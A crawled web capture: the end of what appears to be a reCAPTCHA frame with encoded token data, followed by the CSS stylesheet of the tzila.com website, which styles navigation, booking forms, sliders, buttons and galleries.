DiB/[base64]/DuMOPwrDCvDfDnlLCn3dcScOWdMKawodRIEPCnV1Tw6BFwoPCoBdxwrrClgzDsWcmbTXCsivDvz8lw55rb8OuEcOTZxjDucO3wqLDgMKawqPDqMKPW8KLVMKEwptww4PCmMKrwqpCw6PDp8KPFSbCrUhhwp7DiAHCsHHCusKPwrw3wonCu2vCiCB/[base64]/Dv2pMb8KOw70NE8OjwpVmB8KBwojCrjc+Yl80PmEBRsKgw7bDk8OldcKiw6oVw4fCgH7DhDFPw5fDnWHCgMKDw5wtwqnDv2XCjWZnwo8vw6zDtgotwqclw6TCtQ/CsjJeCmBdeT13wojCvsOKIMK0WQcPZcOgwp7ClcOGw43Cv8OdwpEMeSbDkjkIw58VXMKbwp7DmGzCmcK4w75Tw6PCpMKCQzXCosKDw77DoX4GEmTCi8O4wo9UB2VyacOSw5TDjcOSFXtuwpzCv8O/w6DCvcKqwp86I8O1fsOQw4YSw7zCu1t/TQFKFcO8dHzCsMOQfFNyw7LDj8KUw5FXPQHChw7CusORP8ONeB7ClzdEw40tEVrDr8OaQ8ONIG9+esK7OXRewqAzwoTDgcO9ak/DumgcwrjCscOnw6Jfwr/DhsOZwr/DgnPDmDhVwozCkMOlwo43N354w6d/[base64]/CkAN3wpnCrsOMQ8KYdMO8OMOaw7HClsOMwrptw5p2HifDvE08ZmBRw5lsCMKIwr0kwpXDlSdIL8OwPwVDA8O6wq7DiH1CwoMacmTDhRXDhC7CkHjCocKJWMKww7M+Dy00w7xmw6skwqptVgrCu8OTHVLDohRIV8Kaw4XCpGRoS2/DsR7Cr8K0wrMvwoAKMzpRfcKAwoVqw7trw6ZjdgMCRcOqwqd8w57DmsOeKcKOfUJ/UcOxJk5CcTPDvMOIOcOOQcObW8Kdwr3Co8OWw6o9w7Egw7zCuGVCcxx7wpbDi8KCw6pOw7glUXsmw5fDvkbDrcKyQ0PChcOWw5LDq3PCrWLDg8OtCsO4HsKkWcKhwroWwoAQMxXDksOwdsOqDxdVWsKifMKqw7jDvcObw55BO1/CjMOew6h0TMKSw7XDuFbDlUQlwqQqw6EYwqnCjkt8w7vDt1bDmMOCQVhSPHYsw6rDhV4Qw6l6IS4XQyEDwqtrwqDDsjbConvClg5fwqEwwoIDwrFMTcKQcE/DmHfCiMOuwpRVSVF+wpHDsz4FcMK1acK8HcKoYmY9c8K5fG4IwrQxwooeXsKUwpfDksKvW8O4wrXDozp1L3LCkHfDosKSXUHDu8OBZQt4GMONwoQ0I2PDmUHCsgnDh8KHUkTCoMOJwqETDR49DHPDkznCvcOsJSJPw7lyIXPDo8Klw4Nrw5Q/[base64]/CsMKhw5fDsC3DmMOLw7PDpMKreMKtw6DDsn4VP8OWw5txOjtSwqrDm2bDoC0ZV1jDkS/DpnhvM8OELxQ/wp0lw5RSwoDDnx7DlAnCtcO/ZnZXdsOxWQjDoXIOBXIwwpnCtcOzJwhsCcKmXcKNw60xw6jDosO6w5xWGAk7JkhXK8OET8K/cMKYDznDlAfDrW7CiQBIJDIyw69TK3rDtmkOKcOPwosxccOow6RWwqlMw7vCgcKmwpjDg2HClBHCn28ow4lQwrHCvsO1w53CtmAnwrzDs1HCvcK/w647w6DCvELCrE5Vc20MFgfChcKjwo1TwqfDqAvDv8OFw5wVw43Dk8K2BsKnLMOfPSPClWwAw4nCrsOxwqHDiMO0AMOVKjlZwotSAFjDp8O2wrB+w6DDuXfDoEvCkMOVPMOBwoUYw554BVfCjm/ClBUNXxHCqFnDksKCBDjDsQVjw4DCv8OTw77CjEVgw65TIEjChTd3wo7DlcOvKMOoZRsfLGvCnxnCjMOJwqXDr8OpwrPDnMO3wqJ9w7fCksObRjgSwrxSw67Ch3TClcOkwownG8K3w6MYVsK/w7lTwrMDOEbCvsK/X8OQCsOWw6LDl8KJwotaXVcYw4DDmHh/[base64]/aMOQw6rDlcOdHmYawrw6B8K7HsO8w5nDssK4MhomS8KsQcOBw6lMwpbDicO7YMKMS8KEIEnDqcK1wop4R8KpGTBOPcOHw4tWwoZMWcOnPsOYwqwMwq8Uw7jDosOoHwLDlMOpwqs/MSPDkMOQJ8OUT1PChGfCr8Onb1YhIMKrKcOMHhI7dMO0McOXc8KYE8ODByYVGUkFW8OOJywBZnzDk1Jow6FwWQdnYcOyRyfCn2pCw5l5w5UCfWRswp3CvMKiZTNtwrVuwohNw4jDn2TCv2/[base64]/ZRAUw5nCuGQewoHCg8K+wrXDtkAFwpcGEVbCsDxMwqLDqcOHBhTCvMOeShzCmSPCmsOMw5jCmMKGwqDDncKbUDbCgcKvJnUPIMKfw7TDrz8TS38ObMOVMMK7d1rCm3vCu8Ohei3ChcKdBcOCfMKUwp5tBsK/[base64]/CvW7DtzgKViTDoytcUsKfw4s4f1TCjcK6DsOkwofCg8KMwrLCtcKBwoI1woJ9wrXCrj8kMxsuPsK7woxRwpFrwqgtw6rCl8OkGMOAC8OtTHRAe145w697BcKoCsOGbMO/w7Usw4R/w4nCtkhlS8O/w73DjcOKwoALwobCjlTDlcO+HMKHBhgcNmXCusOOw6TDq8KiwqfCizzDv0AwwpkUe8KmwrHDqSjCgMOMSsKHfmHDhsO2WhhwwoDDncOyHUnCskw1wo/DmgoRcm8lRX5+w6dBb2kbw6zDmiUTUE3DhgnCn8OAw7kxw7LDksOfRMKFwp8dwoDCiTdGwpLChGvDkwh7w4Rnw5tUfsKocMKLAsK4wr1dw7/CqnBrwrLDlD5Mw4Aow5YfEsOew5peZMKyMMKrwrFrKcOcCzbCqBjCpsKfw4kDLsOWwq7DoiPDncKxfcKjOMKswoIHVSF1wpdWwrbDqcOMw4tSw6ZSB2gMCTnCgMKIPcK6w4vCtsK7w794wr8NDsOIKmHChMOiwp3CrsOOwrcACcKcWxfCl8KqwpvCukB/[base64]/[base64]/wpHDqcKdw7kqwobCtG3CmcKPw6QbwpPCkcKIaMKfw6g/YEY2C2vDoMKwFcKWw6zCg3bDm8KqwrrCvMK9wrDDsgw8cDLCvFXCpHMkXwJswo81WsK3TVJsw7HCjTvDjFPCvMKXB8KcwrwTG8O5wqjCp0DDiyYbw5DCjcKvY38lwpXCsGNGfsKyBlrDqsOVG8OUwqApwoguwoQ1w4zDij/CmcKhw6oWwo3Cl8K+w7EJYjfCg3vCpcObw48Ww6/DumrCs8OjwqLCg3xze8KawrVTw5Euwq1IJwzCpmxTVGbCr8KdwobDuzodwplfw6Q2wpHDo8OccMKPYV/DvsORwq/DmcObCMOdTFzDtnVdOcK3cFZsw73Ciw7Dn8KAw41rBERbw5EtwrDDicOuwrrDtMOyw7ApBcKDwpJUwojCt8OoFsO7w7IZUl7DnAvCrsODw7/CvAkVw69wS8KRwobCjsKHXcOdwp1Nw7XDs30pPnE/[base64]/Du8O4AcKvw5nCvMOewogOFB/DjFrDs0FIw5ZMJMOzwoxCdcOmw6MhTsKzOMOqw6wkw7hZAg/Ci8KXXSjDlD7CowTCtcKwccKGwpYtw7zDnDx6YRoNw7YYwqACdcO3W1nDg0dqIH3DmsKPwqhYD8KITMKxwrABbsOKwqtLEn0HwpTDuMKiZ23DkMOhw5jDiMKqV3ZOw6A8TgZ2MlrDpwFdBVZgwrHDqXARTjF6GMOTwo3Dm8KnwpjCuEphCHvCrMKvJ8KcOcOmw6/CpSU4w4UdMH/Ds0Z6wqvCuSMEw47DuSHCvcOPecKww6Ezw7l/[base64]/CuSY9w7Uzw5PDh0hJwqcoPyTCq8KGwrbCkXjDpsOAwrUab8KmbsOzS04lw4zDhXbCqsKXfQZLIBcIYCjDnB43YVkgw6RlahYOO8KkwrIvwqrCuMO/w4XDlsOyOT4dwpvCncOfNk8Yw5rDl1gnKcKWIGE5Th7Dr8KLw63ChcOnE8OSdnp/wpABbUfCicOPCzjCqsO2OcOzem7CtMOzcBcFZ8O9cDHDvsOCIMKtw7vCnQBVw4nChn4CeMO/Y8OOUQYMwrHDkCtkw7oHGjgjLXQmDcKXcGYbw7Uew7PCtFAxMhHDrg/CosK0JGlTw5YswplWAsKwcnR4wobDtsK7w6Eww53Dk3/Du8OleRQkXjsTw4sfQ8K5w6XDkjM5w6LDui0LfB/Dp8O+w6zDvcO2wrsLwrPDrnJKwqDCjMOaDMKHwqYiwpvChA/DhMOINAtBB8KXwrU5V3E9wpQHf24oE8OEIcORw4/DvcOoChI7NjcqecKbw4JawrV3NSjCs1Qrw4LDlDALw6oCw63CmEJFJ3fCh8OSw6BHK8OqwrrDomrDrMObwrTDocObYMODw7PCsGxjwr5YesKTw6HDmcOvTGJTw6/DvCTCu8O3Q07CjsOLwp/Cl8ObwqHDr0XDncKew5/DnGo6BhcVdWUyDsKDNBQWQTwmLAXCvjXDsxp0w5DCnio6OMOfw50ewrnCigDDgxTCusKGwrljLRcgU8OOVRnCgcOjGQ3DhsKGw5ZOwrcyN8Obw5d6fcObbQ5RR8OGw5/DmD9kw5PCqyTDpWHCk1LDgcOfwq5ww4jDuSfCuSliw4kvwoTDgsOOwqUPLHbDnsKdeRUrUWVFwqMzDy7ClcK/BcKTGTlIwpNiwrFfHsKURcOMw4LDjsKDwr/Dli45AMKTGWTCkllVEAM6wolhWnEIUMKULGdcV2VOe0BbSR1tLsO1ADtIwqzDu2TDl8K5w7BTwqbDuxzDvVFwe8KWw6bCmVkAPsK0LDjCucOxw5xQw5LCjigSwo3CqsKjw7XCosORY8KCwoLDlwtONMOgwpQuwrQ/wqQnLXY0OmYbacKswpPCtsO7TMOQwoHDpDFdw4/[base64]/[base64]/DvU5Rw4FxJMOHNBPCkHTDq0jCpMOXFsKPw686S8OtDMOrOMKIEcKISH/ChhtEC8KqQMO+RAknwo/DqsKpwoYNGcOiVX7DoMOPw6DCrF4QQ8O4wrVkwp0jw6vDskAQC8OqwpRQHcO4woUKU11iwqLDhMKYM8K0wpDDtcK0CcKLPCLCk8ODwrxgwrHDkMKdw7HDlsKVS8OPDC57w74re8OeO8OIfFs2w40\\u003d\x22],null,[\x22conf\x22,null,\x226Le6olYqAAAAAFuBeLALkX3i1qOLYqWZe5gUc8v8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tzila.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tbieO7QN3kimAa2WrPMXHsgcRS5TXFh9q/NUVGyIyGY\\u003d\x22,1,0,null,1,1769145620639,0,0,[177,240,58,74,250],null,[43,107,250],\x22RC-Ih-NHLECXO84Sg\x22,null,null,null,null,null,\x220dAFcWeA5Me4MOlBcaysQi3VrD0kFrDHvl-10e8OwdqfPV_13WFj1lKYZ4nXgQC07tosamoKujuyw80d2jnYacTPyHrzqVRlibRg\x22,1769228420389]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tzila.com/assets/css/style.css
body_size: 7664
content:
@font-face {
  font-family: "light";
  src: url("../fonts/Roboto-Light.ttf");
  font-display: swap;
}
@font-face {
  font-family: "regular";
  src: url("../fonts/Roboto-Regular.ttf");
  font-display: swap;
}
@font-face {
  font-family: "medium";
  src: url("../fonts/Roboto-Medium.ttf");
  font-display: swap;
}
@font-face {
  font-family: "bold";
  src: url("../fonts/Roboto-Bold.ttf");
  font-display: swap;
}
@font-face {
  font-family: "graced";
  src: url("../fonts/GracedScript_PersonalUseOnly.ttf");
  font-display: swap;
}
/*@import url(https://db.onlinewebfonts.com/c/7218a2da5a03f622ca18085806382043?family=Pe-icon-7-stroke);*/
@font-face {
  font-family: "Pe-icon-7-stroke";
  src: url("https://db.onlinewebfonts.com/t/7218a2da5a03f622ca18085806382043.eot");
  src: url("https://db.onlinewebfonts.com/t/7218a2da5a03f622ca18085806382043.eot?#iefix")
      format("embedded-opentype"),
    url("https://db.onlinewebfonts.com/t/7218a2da5a03f622ca18085806382043.woff2")
      format("woff2"),
    url("https://db.onlinewebfonts.com/t/7218a2da5a03f622ca18085806382043.woff")
      format("woff"),
    url("https://db.onlinewebfonts.com/t/7218a2da5a03f622ca18085806382043.ttf")
      format("truetype"),
    url("https://db.onlinewebfonts.com/t/7218a2da5a03f622ca18085806382043.svg#Pe-icon-7-stroke")
      format("svg");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "FontAwesome";
  src: url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.0/css/all.min.css");
  font-weight: normal;
  font-style: normal;
}
body {
  font-family: "regular";
  background-color: #f1f2f2;
}
.mobile-menu,
.mobile-footer,
.mobile-side {
  display: none;
}
.navi {
  background-color: transparent !important;
  border: none;
  padding: 0;
}
.navi .navbar-toggler {
  background-color: #14284d;
}
.tzila-logo {
  width: 15rem;
  height: 15rem;
  margin-top: 3rem;
}
.brand-text {
  line-height: 1;
  font-size: 1.5rem;
}
.mobile-menu .brand-text {
  color: #ffffff;
}
.navi.scrolled .brand-text,
.mobile-menu.scrolled .brand-text {
  color: #14284d;
}
.navi .nav-item .nav-link {
  color: #f1f2f2;
  font-size: 1.2rem;
  text-align: left;
  margin-right: 0.7rem;
  text-transform: uppercase;
}
.navi.scrolled .tzila-logo {
  transition: 0.3s ease;
  width: 13rem;
  height: 2.8rem;
  margin-top: 1rem;
}
.navi2.scrolled .tzila-logo {
  width: 20rem;
}
.navi .nav-item .nav-link.active {
  color: #bc9e66;
}
.nav-drop:hover .dropdown-menu {
  display: block;
  background-color: #577694;
  border: none;
  border-radius: 0;
  transition: ease 0.7s;
}
.mobile-nav .dropdown-menu {
  position: relative !important;
  float: none !important;
  transform: none !important;
  background-color: transparent !important;
  border: none;
  transition: ease 1s;
}
.mobile-nav .dropdown-menu .dropdown-item {
  font-size: 0.9rem !important;
}
.nav-drop a i {
  font-size: 0.7rem;
  margin-left: 0.2rem;
  transition: ease 0.4s;
}
.nav-drop .dropdown-menu .dropdown-item {
  color: #fff;
  font-size: 0.8rem;
  padding: 0.5rem 1.5rem;
  transition: ease-in-out 0.5s;
}
.nav-drop .dropdown-menu .dropdown-item:hover {
  color: #577694;
  background-color: #fff;
  transition: ease-in-out 0.5s;
}
.nav-drop:hover a i {
  transform: rotateZ(90deg);
  transition: ease 0.7s;
}
.drop-divider {
  border-top: 1px solid #e9ecef78;
  margin: 0.2rem 0rem;
}
.navi.scrolled,
.mobile-menu.scrolled {
  background-color: #f1f2f2 !important;
  transition: ease 0.1s;
}
/*.navi.scrolled .nav-item .nav-link{
	color: #8ab0c7;
}*/
.navi.scrolled .nav-selection-bar,
.navi.scrolled .nav-icon-area,
.navi.scrolled .select::after {
  border-color: #8ab0c7;
  color: #8ab0c7;
}
.navi .nav-selection-bar:focus {
  background-color: #577694;
  color: #fff;
  outline: none;
  box-shadow: none;
  border-color: #8ab0c7;
}
.navi .select {
  width: 100%;
  overflow: hidden;
}
.navi .nav-selection-bar option:disabled {
  color: lightgray;
}
.navi .nav-selection-bar option {
  height: 10rem !important;
}
option.option-separator {
  font-size: 0rem !important;
  background-color: #e9ecef78;
  font-size: 1rem;
  border-top: 1px solid red;
  line-height: 2;
}
select::-ms-expand {
  display: none;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
option {
  /*line-height: 2;*/
  /*-moz-box-sizing: border-box  !important;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
    width: 50% !important;*/
}
.nav-btn {
  background-color: #14284d;
  color: #fff;
  border: none;
  text-transform: uppercase;
  font-size: 0.8rem;
  margin-top: 3rem;
  border-radius: 4px;
  position: absolute;
  transform: translate(-120%, -15%);
  z-index: 3;
  height: 2.6rem;
  width: 10rem;
  transition: 0.3s ease;
}
.nav-btn:focus {
  outline: 0;
}
.expandBook {
  /*transform: scale(2);*/
}

.navi .input-group-prepend {
  margin-right: 0;
}
.nav-selection-bar,
.nav-icon-area {
  background-color: #ffffff30;
  color: #fff;
  border-color: #fff;
  font-size: 0.8rem;
}
.location-select::before {
  font-family: "Pe-icon-7-stroke";
  /*border-color: #8ab0c7;*/
  border-radius: 0px;
  content: "\e638";
  font-size: 0.8rem;
  position: absolute;
  padding: 0rem 0.5rem;
  color: #fff;
  transform-origin: center center;
  cursor: pointer;
  pointer-events: none;
  transform: translate(0%, 35%);
  transform-origin: center center;
}
.calendar-select::before {
  font-family: "Pe-icon-7-stroke";
  content: "\e660";
  font-size: 0.9rem;
  position: absolute;
  padding: 0rem 0.5rem;
  color: #fff;
  transform-origin: center center;
  cursor: pointer;
  pointer-events: none;
  transform: translate(0%, 25%);
  transform-origin: center center;
}
.adults-select::before {
  font-family: "Pe-icon-7-stroke";
  content: "\e693";
  font-size: 0.9rem;
  position: absolute;
  padding: 0rem 0.5rem;
  color: #fff;
  transform-origin: center center;
  cursor: pointer;
  pointer-events: none;
  transform: translate(0%, 25%);
  transform-origin: center center;
}

.select::after {
  content: "";
  display: inline-block;
  float: right;
  width: 0.5rem;
  height: 0.5rem;
  margin-top: -1.1rem;
  margin-right: 0.7rem;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #fff;
  border-bottom-left-radius: 2px;
  transform: rotate(230deg) translate(50%, 0%);
  transform-origin: center center;
  transition: transform ease-in-out 500ms;
  cursor: pointer;
  pointer-events: none;
}
.select:focus-within::after {
  transform: rotate(315deg) translate(50%, 0%);
  transition: ease-in-out 500ms;
  z-index: 9;
}
.select:focus-within::before {
  z-index: 9;
}
.nav-selection-bar {
  /*border-left: none;*/
  position: relative;
  overflow: hidden;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  overflow: hidden;
  padding-left: 2rem;
}
.nav-selection-bar::placeholder {
  color: #fff;
}
.nav-icon-area {
  border-right: none;
}
.nav-icon-area i {
  color: #fff;
}
.book-btn-expand {
  background-color: #14284d;
  border-radius: 4px;
  padding: 6rem 2rem 3rem;
  width: 22rem;
  height: 0;
  opacity: 0;
  display: none;
  position: absolute;
  right: 0.5rem;
  top: 3rem;
  z-index: 1;
}
.navi.scrolled .book-btn-expand,
.text-navi .book-btn-expand {
  top: 1rem;
}
.book-btn-expand .nav-selection-bar,
.form-modal .nav-selection-bar {
  border: none;
  background-color: transparent;
  border-radius: 0;
  border-bottom: 2px solid #ffffff;
  text-transform: uppercase;
  font-size: 0.9rem;
}
.book-btn-expand .nav-selection-bar:focus,
.form-modal .nav-selection-bar:focus {
  background-color: #14284d;
}
.book-btn-expand label {
  font-size: 0.9rem;
  text-transform: uppercase;
  color: #ffffff;
  margin-bottom: 0;
}
.expandCloseicon::after {
  content: "X";
  margin: 1rem;
}
.book-btn-expand .page-counter {
  border-bottom: 2px solid #ffffff;
  padding-bottom: 0.5rem;
}
.page-counter .guest-icon {
  font-size: 1rem;
  width: 1rem;
}
.displayexpand {
  animation-name: rollDownMenu;
  animation-duration: 0.3s;
  animation-fill-mode: forwards;
  transition: 0.3s ease;
  display: block;
}
@keyframes rollDownMenu {
  100% {
    opacity: 1;
    height: auto;
  }
}
.page-counter input {
  background-color: transparent;
  border: none;
  color: #ffffff;
  width: 3rem;
  font-size: 0.9rem;
  text-align: center;
}
.guest-type {
  color: #ffffff;
  font-size: 0.9rem;
}
.page-counter .minus,
.page-counter .plus {
  border: 1px solid #ffffff;
  border-radius: 50px;
  padding: 0.1rem 0.55rem;
  line-height: 1;
}
.page-counter .minus:focus,
.page-counter .minus:hover,
.page-counter .plus:focus,
.page-counter .plus:hover {
  background-color: #ffffff;
  color: #14284d;
}
.navi.scrolled .navline1 {
  background-color: #14284d;
  padding: 0;
}
.navi .navline1 .input-group {
  flex-wrap: nowrap;
  width: 100% !important;
}
.navi.scrolled .navline1 .nav-btn {
  background-color: #8ab0c7;
}
.navi.scrolled .nav-icon-area i {
  color: #8ab0c7;
}
.navi.scrolled .navline2 {
  background-color: #f1f2f2;
  padding: 0rem;
  height: 5.6rem;
  transition: 0.3s ease-in-out;
  box-shadow: 0px 0px 8px 0px lightgrey;
}
.navi.scrolled .nav-selection-bar,
.navi.scrolled .nav-icon-area,
.navi.scrolled .select::after {
  color: #fff;
}
/*.navi.scrolled .navline2 .nav-item .nav-link{
	color: #14284d;
}*/
.navi.scrolled .navline2 .nav-btn {
  margin-top: 1.5rem;
}
/*.select::after {
  content: '\203A';
  position: absolute;
  top: 0;
  right: 12px;
  color: #fff;
  font-size: 1.2rem;
  transition: .25s all ease;
  pointer-events: none;
}
select::-ms-expand {
  display: none !important;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  text-indent: 1px;
  text-overflow: '';
}*/
.date-input::-webkit-calendar-picker-indicator {
  background: transparent;
  bottom: 0;
  color: transparent;
  cursor: pointer;
  height: auto;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: auto;
}
.nav-modal-form .modal-content {
  background-color: #14284d;
  color: #ffffff;
}
.nav-modal-form .modal-header .close {
  color: #ffffff;
  opacity: 1;
}
.sliderImg {
  height: 100vh;
  object-fit: cover;
  object-position: center;
  position: relative;
  width: 100%;
}
.sliderImg2 {
  height: 80vh;
  object-fit: cover;
  object-position: center;
  position: relative;
  width: 100%;
}
.head-slider .carousel-control-next,
.head-slider .carousel-control-prev,
.head-slider2 .carousel-control-next,
.head-slider2 .carousel-control-prev {
  font-size: 2rem;
  color: #fff;
  opacity: 1;
  width: fit-content;
}
.head-slider .gold-arrow:focus,
.head-slider2 .gold-arrow:focus {
  color: #b79346;
}
.head-slider2 .blue-arrow:focus {
  color: #8ab0c7;
}
.head-slider2 .green-arrow:focus {
  color: #9da789;
}
.head-slider .carousel-control-prev {
  left: 77%;
}
.head-slider .carousel-control-next {
  right: 15%;
}
.head-slider2 .carousel-control-prev {
  left: 15%;
}
.head-slider2 .carousel-control-next {
  right: 80%;
}
.head-slider .carousel-control-prev .slider-arrow,
.head-slider .carousel-control-next .slider-arrow {
  background-color: #ffffff;
  border-radius: 50px;
  line-height: 0;
  padding: 1.5rem 0.6rem;
  font-size: 1.5rem;
  color: #b79346;
  transition: 0.3s ease;
}
.head-slider .carousel-control-prev .slider-arrow:hover,
.head-slider .carousel-control-next .slider-arrow:hover {
  background-color: #b79346;
  color: #ffffff;
}
.head-slider .carousel-control-prev .slider-arrow,
.head-slider .carousel-control-next .slider-arrow,
.head-slider2 .carousel-control-prev .slider-arrow,
.head-slider2 .carousel-control-next .slider-arrow {
  position: absolute;
  bottom: 3rem;
}
.slider-text {
  position: absolute;
  color: white;
  width: 50%;
  top: 80%;
  left: 14%;
  transform: translate(-3%, -50%);
}
.middle-slider-text {
  position: absolute;
  color: white;
  width: 50%;
  top: 55%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.slide-title {
  font-size: 1.8rem;
  font-family: "graced";
}
.slide-subtitle {
  color: #8ab0c7;
  font-family: "light";
  font-size: 1.8rem;
}
.slide-subtitle2 {
  color: #fff;
  font-family: "bold";
  font-size: 2.3rem;
}
.slide-info {
  font-size: 0.9rem;
}
a,
a:hover {
  text-decoration: none;
  color: inherit;
}
.section-space-top-100 {
  padding-top: 100px;
}
.section-space-top-30 {
  padding-top: 30px;
}
.section-space-yaxis-100 {
  padding-top: 100px;
  padding-bottom: 100px;
}
.section-space-yaxis-50 {
  padding-top: 50px;
  padding-bottom: 50px;
}
.section-space-bottom-50 {
  padding-bottom: 50px;
}
.side-title-darkBlue {
  color: #14284d;
  font-family: "bold";
  font-size: 2.5rem;
}
.side-subtitle-darkBlue {
  color: #14284d;
  font-family: "bold";
  font-size: 2rem;
}
.side-subtitle {
  font-size: 2rem;
}
.page-title {
  font-size: 2.5rem;
}
.side-title-lightBlue {
  color: #8ab0c7;
  font-family: "bold";
}
.side-title-green {
  color: #9da789;
  /*font-family: 'bold';*/
}
.side-title-gold {
  color: #b79346;
  font-family: "bold";
}
.side-title-gold2 {
  color: #b79346;
  font-family: "medium";
  font-size: 1.3rem;
}
.mid-title {
  font-size: 2.3rem;
  font-family: "bold";
  display: inline-block;
}
.mid-title2 {
  font-family: "medium";
  font-size: 1.6rem;
}
.side-darkblue-link,
.side-darkblue-link:hover {
  color: #14284d;
  font-family: "bold";
  text-transform: uppercase;
  text-decoration: underline;
  font-size: 1.2rem;
}
.side-gold-link,
.side-gold-link:hover {
  color: #b79346;
  font-family: "bold";
  text-transform: uppercase;
  text-decoration: underline;
  font-size: 1.2rem;
}
.graced-title {
  font-size: 2rem;
  font-family: "graced";
}
.cursive-font {
  font-family: "graced";
}
.white-text {
  color: #ffffff;
}
.dark-blue-text {
  color: #14284d;
}
.light-blue-text {
  color: #8ab0c7;
}
.medium-blue-text {
  color: #435371;
}
.medium-blue-text em {
  font-size: 14px;
}
.mob {
  flex-direction: row;
}
.medium-dark-blue-text {
  color: #577694;
}
.yellow-text {
  color: #ffdd14;
}
.gold-text {
  color: #b79346;
}
.green-text {
  color: #9da789;
}
.page-info {
  font-size: 1.25rem;
  font-family: "regular";
}
.page-info2 {
  font-size: 1.5rem;
}
.bold-font {
  font-family: "bold";
}
.side-double-line-blue,
.side-double-line-green,
.side-double-line-gold {
  position: relative;
}
.side-single-line-mid-blue:after {
  content: "";
  border-top: 3px solid #577694;
  width: 20%;
  display: block;
  margin: auto;
}
.middle-single-line-gold:after {
  content: "";
  border-top: 3px solid #b79346;
  width: 20%;
  display: block;
  margin: auto;
}
.middle-single-line-green:after {
  content: "";
  border-top: 3px solid #9da789;
  width: 20%;
  display: block;
  margin: auto;
}
.side-single-line-blue:after {
  content: "";
  border-top: 3px solid #14284d;
  width: 2rem;
  display: block;
}
.side-double-line-blue:after {
  content: "";
  border-top: 3px solid #14284d;
  width: 12%;
  display: block;
}
.side-double-line-blue:before {
  content: "";
  border-bottom: 3px solid #8ab0c7;
  margin-top: 2rem;
  width: 5%;
  display: block;
  position: absolute;
  bottom: -0.3rem;
}
.side-double-line-green:after {
  content: "";
  border-top: 3px solid #14284d;
  width: 12%;
  display: block;
}
.side-double-line-green:before {
  content: "";
  border-bottom: 3px solid #9da789;
  margin-top: 2rem;
  width: 5%;
  display: block;
  position: absolute;
  bottom: -0.3rem;
}
.side-double-line-gold:after {
  content: "";
  border-top: 3px solid #14284d;
  width: 12%;
  display: block;
}
.side-double-line-gold:before {
  content: "";
  border-bottom: 3px solid #b79346;
  margin-top: 2rem;
  width: 5%;
  display: block;
  position: absolute;
  bottom: -0.3rem;
}
.side-blue-btn {
  color: #fff;
  background-color: #8ab0c7;
  border: none;
  border-radius: 0;
  padding: 0.7rem 2rem;
  font-size: 0.9rem;
  position: relative;
  text-transform: uppercase;
}
.side-blue-btn2 {
  color: #fff;
  background-color: #8ab0c7;
  border: none;
  border-radius: 8px;
  padding: 0.5rem 2rem;
  font-size: 0.9rem;
  position: relative;
}
.side-green-btn {
  color: #fff;
  background-color: #9da789;
  border: none;
  border-radius: 0;
  padding: 0.7rem 2rem;
  font-size: 0.9rem;
  text-transform: uppercase;
}
.side-gold-btn {
  color: #fff;
  background-color: #b79346;
  border: none;
  border-radius: 0;
  padding: 0.7rem 2rem;
  font-size: 0.9rem;
  text-transform: uppercase;
}
.side-dark-blue-btn {
  color: #fff;
  background-color: #14284d;
  border: none;
  border-radius: 0;
  padding: 0.7rem 2rem;
  font-size: 0.9rem;
  text-transform: uppercase;
}
.side-blue-btn:focus,
.side-green-btn:focus,
.side-gold-btn:focus {
  outline: 0;
}
.mid-dark-blue-btn {
  background-color: #577694;
  color: #fff;
  border: none;
  border-radius: 0;
  padding: 0.8rem 6rem;
  font-size: 0.9rem;
  font-family: "bold";
  text-transform: uppercase;
}
.contact-form-btn {
  background-color: #14284d;
  color: #fff;
  border: none;
  border-radius: 5px;
  padding: 0.8rem 6rem;
  font-size: 1rem;
  font-family: "bold";
  text-transform: uppercase;
}
.mid-gold-btn {
  background-color: #b79346;
  color: #fff;
  border: none;
  border-radius: 0;
  padding: 0.8rem 6rem;
  font-size: 0.9rem;
  font-family: "bold";
  text-transform: uppercase;
}
.mid-green-btn {
  background-color: #9da789;
  color: #fff;
  border: none;
  border-radius: 0;
  padding: 0.8rem 6rem;
  font-size: 0.9rem;
  font-family: "bold";
  text-transform: uppercase;
}
.bold-btn {
  color: #211e1f;
  background-color: #ffdd14;
  border: 4px solid #211e1f;
  text-transform: uppercase;
  font-family: "bold";
  font-size: 1.5rem;
  padding: 0.5rem 3rem;
}
.bold-btn2 {
  background: #ffdd14;
  color: #211e1f;
  text-transform: uppercase;
  font-size: 1.5rem;
  border-radius: 4px;
  font-family: "bold";
  border: none;
  padding: 0.3rem 4rem;
}
.side-img {
  height: 40rem;
  object-fit: cover;
  object-position: center;
}
.room-slider .carousel-control-next,
.room-slider .carousel-control-prev {
  background-color: #ffffff;
  color: #14284d;
  border: none;
  font-size: 1.5rem;
  opacity: 1;
  bottom: 0%;
  top: auto;
  transform: translate(0%, -50%);
  margin: 0 0.5rem;
  line-height: 0;
  width: 3rem;
  height: 3rem;
  border-radius: 50px;
}
.room-slider .carousel-control-next:hover,
.room-slider .carousel-control-prev:hover {
  background-color: #14284d;
  color: #ffffff;
}
.room-slider .carousel-control-next:hover img,
.room-slider .carousel-control-prev:hover img {
  filter: invert(100%) sepia(100%) saturate(0%) hue-rotate(201deg)
    brightness(104%) contrast(106%);
}
.arrow-row {
  width: 40%;
  margin: auto;
  position: relative;
}
.arrow-row img {
  width: 1.5rem;
}
.gallery-side1 {
  height: 21.7rem;
  width: 100%;
  object-fit: cover;
}
.gallery-side2 {
  height: 14rem;
  width: 100%;
  object-fit: cover;
}
.gallery-side3 {
  height: 35rem;
  width: 100%;
  object-fit: cover;
}
.gallery-side4 {
  height: 25rem;
  width: 100%;
